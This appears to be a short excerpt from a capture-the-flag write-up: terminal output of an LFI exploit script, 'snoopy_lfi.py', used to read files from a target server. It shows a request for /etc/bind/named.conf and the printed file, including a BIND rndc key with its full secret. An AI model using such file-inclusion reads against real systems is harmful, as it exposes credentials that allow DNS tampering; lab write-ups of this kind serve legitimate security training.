 # python3 snoopy_lfi.py
[+] file >> /etc/bind/conf
/etc/bind/conf not found.
[+] file >> /etc/bind/named.conf
// This is the primary configuration file for the BIND DNS server named.
//
// Please read /usr/share/doc/bind9/README.Debian.gz for information on the
// structure of BIND configuration files in Debian, *BEFORE* you customize
// this configuration file.
//
// If you are just adding zones, please do that in /etc/bind/named.conf.local
include "/etc/bind/named.conf.options";
include "/etc/bind/named.conf.local";
include "/etc/bind/named.conf.default-zones";
key "rndc-key" {
algorithm hmac-sha256;
secret "BEqUtce80uhu3TOEGJJaMlSx9WT2pkdeCtzBeDykQQA=";
};